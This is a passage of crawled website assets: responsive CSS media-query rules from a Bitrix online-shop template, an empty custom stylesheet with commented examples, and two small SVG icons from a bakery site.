    .wrapper_inner .registraion-page .main_info {

        width: 100%;

        border-right-width: 0px;

        padding-right: 0px;

        padding-top: 0px;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    .wrapper_inner .start_promo .item i.price {

        display: block;

    }



    .wrapper_inner .start_promo .item i.price .tizer_text {

        display: none;

    }



    .wrapper_inner .stores .all_map {

        margin-top: 5px;

    }



    .wrapper_inner .stores .stores_list {

        width: 100%;

        padding: 0px;

    }



    body h1 {

        margin-top: 70px;

    }



    .bx-ie .basket_wrapp .wraps_icon_block .count a,

    .bx-ie .basket_wrapp .wraps_icon_block .count .text {

        line-height: 18px;

    }

}



@media all and (max-width: 570px) {

    body .display_list .description_wrapp {

        display: none;

    }



    body .display_list .adaptive_name {

        display: table-row;

    }



    .wrapper_inner .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }

}



@media all and (max-width: 550px) {

    .catalog_detail .offers_table .opener {

        padding: 0px;

    }



    .wrapper_inner table.offers_table td {

        padding: 13px 8px;

    }



    table.offers_table .ablock {

        margin: 0px 0px 10px;

    }



    table.offers_table td.count {

        text-align: left;

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.counter_block {

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.buy {

        width: 50%;

        text-align: left;

        clear: left;

        height: 43px;

    }



    table.offers_table td.one_click_buy {

        width: 50%;

        text-align: center;

        height: 43px;

    }



    .counter_block_wr.ablock {

        padding: 0px 5px 0px 0px;

    }



    .basket_normal .popup {

        top: -12px !important;

    }



    #basket_line .basket_normal .popup {

        display: none !important;

    }



    .slider_navigation.compare .flex-direction-nav {

        display: none !important;

    }



    .wrapp_scrollbar .wr_scrollbar {

        margin-left: 0px;

        margin-right: 0px;

    }



    .bx_compare .tabs-head li {

        font-size: 13px;

    }



    .wrapper_inner .bx_sort_container .wrap_remove_button {

        left: 0px;

        top: 70px;

        right: initial;

        z-index: 3;

    }



    .registraion-page .top p {

        font-size: 10px;

        padding: 0px;

    }



    .registraion-page .top p:before,

    .registraion-page .top p:after {

        display: none;

    }



    .footer_bottom .all_menu_block .submenu_block {

        display: none;

    }



    .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .footer_top .wrap_md .phones .order {

        display: none;

    }



    .footer_top .wrap_md .phones .phone_wrap {

        width: 100%;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 60%;

    }



    .footer_top .sblock .wrap_bg {

        width: 100%;

        padding: 0px 0px 13px;

    }



    .footer_top .sblock .wrap_icon {

        /*display: inline-block;*/

    }



    .footer_top .sblock .forms {

        width: 100%;

        padding-left: 0px;

    }



    #footer .wrap_md .empty_block {

        display: none;

    }



    .footer_bottom .social_block {

        padding: 0px;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        width: 100%;

        padding: 0px;

    }



    .pay_system_icons {

        display: none;

    }



    .basket_wrapp .basket_block div.text {

        display: none;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 30px;

    }



    .h_color_colored .header_wrap .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span {

        background: #000;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .module_products_list td {

        padding: 2px;

    }



    body .search-page form {

        padding: 15px 5px 17px;

    }



    body .display_list .list_item td.image,

    body .display_list .list_item td.information_wrapp {

        padding: 0 15px 15px;

    }



    body .display_list .list_item td.information_wrapp .information {

        padding: 0;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 50%;

    }



    body #header .middle-h-row td.logo_wrapp {

        width: 60%;

    }



    #header .middle-h-row td.logo_wrapp img {

        max-width: 100%;

    }



    body #header .middle-h-row td.center_block {

        padding: 0;

        width: 0;

    }



    body #header .middle-h-row .basket_wrapp {

        width: 35%;

    }



    body .header-cart-block .cart .summ {

        display: none;

    }



    body .header-cart-block .cart .cart_wrapp {

        padding-left: 32px;

    }



    body .header-cart-block .cart {

        width: 120px;

    }



    body .header-cart-block .cart .cart_wrapp:not(.with_delay) {

        padding-top: 6px;

    }



    body .header-cart-block .cart>span.icon {

        display: none;

    }



    body .header-cart-block .cart>span.icon.small {

        display: inline-block;

    }



    body .header-cart-block .cart .delay_link .icon {

        display: none;

    }



    body .header-cart-block .cart .delay_link {

        position: relative;

        zoom: 1;

        top: -4px;

    }



    body .header-cart-block .cart .cart-call,

    body .header-cart-block .cart .cart-call-empty {

        display: none;

    }



    body .header-cart-block .cart .cart-call.small {

        display: inline;

    }



    body .header-cart-block .cart .cart-call.small+a {

        display: none;

    }



    body .header-cart-block .cart .delay_link .icon {

        position: relative;

        zoom: 1;

        top: 0;

        width: 17px;

    }



    body .header-cart-block .cart .cart-call span {

        border: none;

        text-decoration: underline;

    }



    body .header-cart-block .cart .cart_wrapp.with_delay {

        padding-top: 0;

    }



    body .front_slider .preview_text {

        -webkit-line-clamp: 2;

    }



    body ul.tabs li span {

        font-size: 10px;

        padding-top: 6px;

        line-height: 9px;

    }



    body ul.tabs li {

        padding: 0 4px;

        height: 20px;

        line-height: 20px;

    }



    body #footer ul.bottom_main_menu li {

        display: block;

        text-align: center;

        width: 100%;

        padding: 0 20%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body #footer ul.bottom_main_menu li a {

        border-bottom: 1px solid #d8d8d9;

        width: 100%;

        display: inline-block;

        padding: 9px 0 5px;

        color: #000;

        text-shadow: none;

        -moz-text-shadow: none;

        -webkit-text-shadow: none;

    }



    body #footer .bottom_submenu li {

        display: none;

    }



    body #footer .bottom_submenu li.copy {

        display: block;

        width: 100%;

        text-align: center;

    }



    body #footer .footer_inner .line {

        background: transparent;

    }



    body h1 {

        font-size: 20px;

        line-height: 20px;

        margin-top: 25px;

    }



    body h1,

    body h2,

    body h3,

    body h4 {

        text-align: center;

    }



    body .store_map .stores_images.multiple {

        text-align: center;

    }



    body .show_number {

        text-align: center;

    }



    body .authorization-cols .auth-title {

        text-align: center;

    }



    body .search-page form {

        width: 100%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

        text-align: center;

    }



    body .breadcrumbs {

        text-align: center;

    }



    body #content .left_block .left_menu {

        text-align: center;

    }



    body .display_list .list_item td.information_wrapp,

    body .display_list .list_item td.image {

        width: 50%;

    }



    body .display_list .list_item .ribbons {

        top: 0;

    }



    body .display_list .list_item td.information_wrapp .information {

        border-left: 0;

        position: static;

    }



    body .display_list .likes_icons {

        display: none;

    }



    body .display_list .available_block,

    body .display_list .noavailable_block {

        display: none;

    }



    body .display_list .availability-row {

        display: block;

    }



    body .display_list .price_block {

        margin-bottom: 10px;

    }



    .bx_order_make .bx_block.float {

        width: 50%;

    }



    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp>span {

        display: none;

    }



    .wrapper_inner .confirm .bx_section {

        padding: 18px 23px;

    }



    .confirm .bg_block:before,

    .confirm .bg_block:after {

        display: none;

    }



    .form-block-wr .iblock.label_block,

    .form-block-wr .iblock.text_block {

        width: 100%;

    }



    .form-block-wr .iblock.text_block {

        padding: 10px 0px 0px;

    }



    .basket_wrapp .empty_cart .wraps_icon_block.basket .count,

    .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count,

    .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count {

        opacity: 1;

    }



    .wrapper_inner .basket_wrapp .wraps_icon_block.basket .count .items a {

        color: #fff;

    }

}



@media all and (max-width: 520px) {

    .staff.list .item {

        float: none;

        width: 100%;

        padding-left: 0;

        padding-right: 0;

    }

}



@media all and (max-width: 500px) {

    .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 155px;

    }



    .module_products_list .counter_wrapp .counter_block {

        display: none;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 49%;

    }



    #content .products-list .products-list__item, .products-list__item:nth-child(5n) {

        display: inline-block;

        position: relative;

        margin-bottom: 33px;

        vertical-align: top;

        width: 47.4%;
        

        padding-left: 10px !important;

        box-sizing: border-box;

    }
    h4.products-list__item__descr__title{
        font-size: 16px;
    }
    #content .sale .product-img__ctrl span{
        margin-left: 10px;
    }

    #content .category .products-list .products-list__item {

        margin-bottom: 10px;

        padding-left: 0px !important;

    }



    .wrapper_inner .catalog_block .image_wrapper_block {

        margin: auto;

    }



    .catalog_block .item_info {

        margin: auto;

        /*width: 171px;*/

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

        display: block;

    }



    .wrapper_inner .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .wrapper_inner .articles-list .item .right-data .preview-text {

        padding-right: 17px;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 150px;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 3px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        padding-right: 0px;

    }



    .catalog_block .catalog_item {

        margin-right: 0px;

    }



    .item-name-cell .item-stock {

        display: none;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.more_text {

        display: block;

    }



    .wrapper_inner .data-table.top .left_blocks {

        width: 100%;

    }



    .wrapper_inner .data-table.top .right_blocks {

        display: none;

    }



    .subscribe-edit .more_text .more_text_small {

        padding: 0px 0px 10px;

    }



    td.note {

        padding: 0px 0px 0px 10px;

    }



    td.text_info {

        display: none;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .text,

    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .pays {

        width: 100%;

        text-align: left;

    }



    .wrapper_inner .module-order-history.orderdetail .result-row a.button {

        margin-bottom: 10px;

    }



    .module-order-history.orderdetail .module-orders-list.result td.custom_t2 {

        padding-right: 0px;

    }



    .lk-page .iblock.label_block,

    .lk-page .iblock.text_block {

        width: 100%;

        padding-left: 0px;

    }



    .catalog_block .catalog_item {

        padding: 20px 10px 20px 10px;

    }



    div.item-title {

        overflow: hidden;

        -webkit-line-clamp: 2;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 470px) {

    .phones .order_wrap_btn {

        display: none;

    }



    .top-h-row .phones {

        width: 48%;

    }



    .button.video::before {

        display: none;

    }



    .top_slider_wrapp .flexslider .text.center .banner_buttons {

        margin-top: 10px;

    }



    .top_slider_wrapp .flexslider .banner_buttons a {

        padding: 7px 10px;

        font-size: 8px;

        line-height: 9px;

        margin-bottom: 5px;

    }



    .wrapp_all_inputs.wrap_md .iblock {

        width: 100%;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        padding: 0px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 33px;

    }



    .top-h-row .phones .order_wrap_btn {

        display: none;

    }



    .jobs_wrapp .item .name .title .salary {

        display: block;

    }



    .jobs_wrapp .item .name .salary_wrapp .salary {

        display: none;

    }



    .job.border_block .wrap_md .text {

        width: 100%;

        display: block;

        text-align: left;

        padding: 0px 0px 0px 0px;

    }



    .job.border_block .wrap_md .phone {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .popup.show .forgot {

        float: none;

        display: block;

        margin-left: 0px;

    }



    .wrapper_inner .module-form-block-wr.order_cancel .form-block {

        padding: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_title {

        margin: 10px 10px 0px;

        margin-left: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text {

        margin: 2px 2px 0px;

        font-size: 12px;

        line-height: 17px;

        max-height: 38px;

    }

}



@media all and (max-width: 460px) {



    .shops.list .item .title_metro,

    .shops.list .item .schedule_phone_email {

        width: 100%;

        margin-top: 0;

    }



    .shops.list .item .schedule_phone_email {

        text-align: left;

    }



    .shops.list .item .rubber>div {

        padding-top: 0;

    }



    .button.faq_button {

        float: none;

    }



    .faq_desc {

        margin: 23px 0 0 0;

    }

}



@media all and (max-width: 450px) {

    ul.tabs li {

        padding: 5px 0 0 0;

    }



    .top_slider_wrapp .flexslider .text.center .banner_title+.banner_buttons {

        margin-top: 4px;

    }



    .right_info table.buttons_block .counter_block {

        padding: 8px 0 0 0 !important;

        display: block;

        text-align: center;

    }



    .right_info table.buttons_block .counter_block select {

        font-size: 24px;

        padding: 4px 20px;

        height: 39px;

        margin: 0 auto;

    }



    .right_info table.buttons_block .buy_buttons_wrapp {

        display: block;

        text-align: center;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li {

        background-size: cover;

    }



    body .top-h-row .phone span.phone_text a {

        font-size: 15px;

    }



    body .front_slider .preview_text {

        display: none;

    }



    body .filter_opener span {

        display: none;

    }



    .filter_opener i {

        margin: 0px;

    }



    .adaptive_filter {

        padding-right: 10px;

    }



    body .filter_opener {

        margin-right: 0px;

    }



    body .module_products_list .availability-row {

        display: none;

    }



    .popup .label_block_capcha {

        width: 100%;

    }



    .popup .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .popup .img_block_capcha img {

        float: none;

    }



    .module-gallery-list li {

        width: 50%;

    }



    /*	.wrapper_inner .specials_slider_wrapp ul.tabs > li span, .wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 12px; }*/

    .wrapper_inner .search-page-wrap .form-control {

        float: none;

        width: 100%;

        margin: 0px 0px 20px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div {

        margin: 20px 0px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div:first-child {

        margin-top: 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        display: none;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn .description {

        display: none;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: block !important;

    }



    body .wrapper_inner .module-cart table tfoot .backet_back_wrapp .back_btn>div {

        display: block !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .top_total_row td {

        display: block;

    }



    .wrapper_inner .staff.list .item {

        width: 100%;

        padding: 0px;

        text-align: center;

    }



    .wrapper_inner .staff.list .item .image {

        margin: auto;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 100%;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON,

    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        width: 100%;

        float: none;

        text-align: left;

        display: block;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        margin: 0px 0px 10px 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon_wrap {

        display: block;

    }



    .coupon .coupons_list {

        padding: 0px;

    }



    .iblock .icon_error_block:after {

        display: none;

    }



    /*resize ie and firefox logo img*/

    .bx-firefox body #header .middle-h-row tr>td,

    .bx-ie body #header .middle-h-row tr>td,

    .bx-firefox #header .middle-h-row .logo_wrapp .logo,

    .bx-ie #header .middle-h-row .logo_wrapp .logo {

        display: inline-block;

        vertical-align: top;

        margin-top: 0px;

    }



    .bx-firefox body #header .middle-h-row tr>td.basket_wrapp,

    .bx-ie body #header .middle-h-row tr>td.basket_wrapp {

        margin-top: 9px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 57%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 55%;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        min-height: 51px;

    }



    .bx-firefox body #header .middle-h-row tr>td.center_block,

    .bx-ie body #header .middle-h-row tr>td.center_block {

        padding: 0px

    }

}



@media all and (max-width: 400px) {

    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp {

        font-size: 11px;

    }



    .wrapper_inner .stores_block_wrap .stores_block .item-stock {

        padding: 0px 5px 0px 5px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: nowrap;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 13px;

    }



    .wrapper_inner .cost .price.discount strike {

        font-size: 10px;

    }

}



@media all and (max-width: 380px) {

    /*.top-h-row .phone_wrap .icons, */

    .top-h-row .h-user-block .have-user a.reg:before



    /*, .footer_top .wrap_md .phones .phone_wrap .icons*/

        {

        display: none;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: 40%;

    }



    .wrapper_inner .articles-list .item .right-data {

        margin: 0px;

    }



    .wrapper_inner .articles-list .item .left-data {

        float: none;

        margin: 0px auto 20px;

    }



    .wrapper_inner .sale_block .text,

    .wrapper_inner .sale_block .value,

    .bx_ordercart table.colored thead td {

        font-size: 10px;

    }



    .wrapper_inner #order_form_content .module-cart table td.thumb-cell {

        padding-left: 5px;

    }



    .basket_wrapp .module-cart .cost.prices .sale_block {

        display: none;

    }



    .basket_wrapp .module-cart .cost-cell .cost.prices {

        white-space: normal;

    }



    /* tizers block */

    .tizers_block {

        text-align: center;

    }



    .wrapper_inner .tizers_block .item {

        display: inline-block;

        width: 48%;

        margin: 0 0 20px 0;

        padding: 0;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        width: 33%;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: auto;

    }



    .tizers_block .item .img,

    .tizers_block .item .title {

        display: block;

        text-align: center;

    }



    .tizers_block .item .img {

        margin: 0;

        min-height: 62px;

        vertical-align: middle;

        text-align: center;

        padding: 0;

        width: auto;

        max-width: none;

    }



    .tizers_block .item .title {

        width: auto;

    }



    /* stat promo float banners */

    .wrapper_inner .start_promo .wrap_tizer {

        bottom: 8px;

        left: 8px;

    }



    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 13px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 12px;

    }



    .wrap_tizer .wrap_outer {

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .outer_text {

        left: 6px;

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .inner_text {

        left: -3px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 7px;

    }



    .bx-firefox .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 9px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer,

    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .inner_text {

        padding: 1px 0px 5px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .outer_text {

        padding-top: 1px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        display: inline;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        width: 53%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        width: 48%;

    }



    .display_list .counter_wrapp .counter_block {

        margin-bottom: 5px;

    }



    .display_list .counter_wrapp {

        padding-right: 5px;

    }

}



@media all and (max-width: 320px) {

    .shops.list .item .image {

        display: none;

    }



    .shops.list .item .rubber {

        margin: 0;

    }



    body .display_list .list_item td.information_wrapp {

        padding-left: 0px;

        padding-right: 0px;

    }



    .module_products_list .adaptive_button {

        display: block;

    }



    body .module_products_list td.but-cell {

        display: none;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        padding-top: 0px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        min-height: 24px;

        line-height: 24px;

        display: table-cell;

    }



    #header .middle-h-row .logo_wrapp .logo a {

        display: block;

    }

}



@media all and (min-width: 1180px) {



    .specials_slider_wrapp ul.tabs_content,

    .tab_slider_wrapp ul.tabs_content {

        margin: 1px -13px 2px;

        padding: 0 13px;

    }



    /*	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	*/



    /* viewed product slider */

    .common_product .content_inner {

        margin: -13px -13px 0;

        padding: 13px 13px 0;

    }



    .common_product .flex-viewport {

        margin: 0px -13px;

        padding: 0 13px;

    }



    .common_product .flex-viewport ul.slides {

        margin: 0px -13px;

        padding: 0 13px;

    }



    /* news slider front page */

    /*	.news_slider_wrapp  { margin: -13px -13px 0; padding: 13px 13px 0; }

	.news_slider_wrapp .flex-viewport{ margin: -13px -13px 0; padding: 13px 13px 0; }*/

    /*.news_slider_wrapp .news_slider li:hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);}*/

}



@media all and (max-height: 768px) {

    #header .basket_fly {

        top: 148px;

    }

}
/* End */


/* Start:/bitrix/templates/our_shop/css/custom.css?1696963545402*/
/*NOTE: This file is intended for programmers. Our technical support is not advised to work with him.*/

/* Examples (uncomment to use):*/

/* Expand site width */
/* body .wrapper { max-width: 1400px !important;  } */

/* Set site background image */
/* body {  background: url(/bitrix/templates/our_shop/css/image_source) top no-repeat; }

/* Hide compare button */
/* a.compare_item { display: none !important;  }*/


/* End */
/* /bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353 */
/* /bitrix/templates/our_shop/css/styles.css?1704891896154105 */
/* /bitrix/templates/our_shop/ajax/ajax.css?1696963519326 */
/* /bitrix/templates/our_shop/slick/slick.css?16969635611786 */
/* /bitrix/templates/our_shop/slick/slick-theme.css?16969635612977 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731 */
/* /bitrix/templates/our_shop/styles.css?17471461275982 */
/* /bitrix/templates/our_shop/template_styles.css?1747146127289741 */
/* /bitrix/templates/our_shop/themes/custom/theme.css?169696356121199 */
/* /bitrix/templates/our_shop/css/media.css?169696354587012 */
/* /bitrix/templates/our_shop/css/custom.css?1696963545402 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/youtube.svg
body_size: 746
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1348 27.3089L27.6164 22.9999L20.1348 18.6909V27.3089Z" fill="#742A19"/>
<path d="M23 0C10.2994 0 0 10.2994 0 23C0 35.7006 10.2994 46 23 46C35.7006 46 46 35.7006 46 23C46 10.2994 35.7006 0 23 0ZM37.3715 23.0235C37.3715 23.0235 37.3715 27.688 36.7798 29.9373C36.4481 31.1684 35.4774 32.1391 34.2463 32.4704C31.997 33.0625 23 33.0625 23 33.0625C23 33.0625 14.0265 33.0625 11.7537 32.4469C10.5226 32.1156 9.55186 31.1445 9.22021 29.9134C8.62816 27.688 8.62816 23 8.62816 23C8.62816 23 8.62816 18.3358 9.22021 16.0866C9.55151 14.8555 10.5461 13.8609 11.7537 13.5296C14.003 12.9375 23 12.9375 23 12.9375C23 12.9375 31.997 12.9375 34.2463 13.5531C35.4774 13.8844 36.4481 14.8555 36.7798 16.0866C37.3954 18.3358 37.3715 23.0235 37.3715 23.0235Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/down.svg
body_size: 14
content:
<svg width="6" height="4" viewBox="0 0 6 4" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0H0L3 4L6 0Z" fill="#fff"/>
</svg>
